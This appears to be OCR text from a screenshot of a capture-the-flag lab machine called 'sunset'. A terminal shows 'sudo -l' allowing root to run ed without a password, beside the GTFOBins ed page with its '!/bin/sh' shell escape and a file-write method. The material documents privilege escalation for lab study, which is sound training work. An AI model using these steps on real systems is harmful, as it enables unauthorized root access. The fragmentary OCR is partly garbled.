 sunset@sunset: ~
File Actions Edit View Help
sunset@sunset:~$
sunset@sunset:~$ sudo -l
Matching Defaults entries for sunset on sunset:
    env_reset, mail_badpass, secure_path=/usr/local/sb
User sunset may run the following commands on sunset:
    (root) NOPASSWD: /usr/bin/ed
sunset@sunset:~$
Home
Machines_...
Over_the_...
ed | GTFOBins
https://gtfobins.github.io/gtfobin
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
.. / ed Star 12,014
Shell File write File read SUID Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an
interactive system shell.
ed
!/bin/sh
File write
It writes data to files, it may be used to do privileged writes or write files outside a
restricted file system.
ed file_to_write
a
DATA